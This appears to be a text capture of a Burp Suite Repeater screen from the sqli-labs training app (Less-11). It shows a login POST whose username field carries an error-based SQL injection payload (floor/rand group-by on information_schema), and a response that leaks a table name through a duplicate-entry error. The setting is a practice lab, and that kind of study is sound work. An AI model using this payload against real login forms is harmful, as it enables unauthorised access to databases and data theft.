 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://sql-labs ?
Request
Raw Params Headers Hex
POST /Less-11/ HTTP/1.1
Host: sql-labs
Content-Length: 243
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://sql-labs
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://sql-labs/Less-11/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin' and (select 1 from (select count(*),concat((select table_name from
information_schema.tables where table_schema='security' limit 1,1),floor (rand(0)*2))x from
information_schema.tables group by x)a) -- -&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center"> Welcome&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br></div>
<div  align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:#0CF;
text-align:center; width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<font color= "#0000ff" font size="3">Duplicate entry 'referers1' for key
'<group_key>'</br></br></br><img src="../images/slap.jpg" /></font>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,715 bytes | 7 millis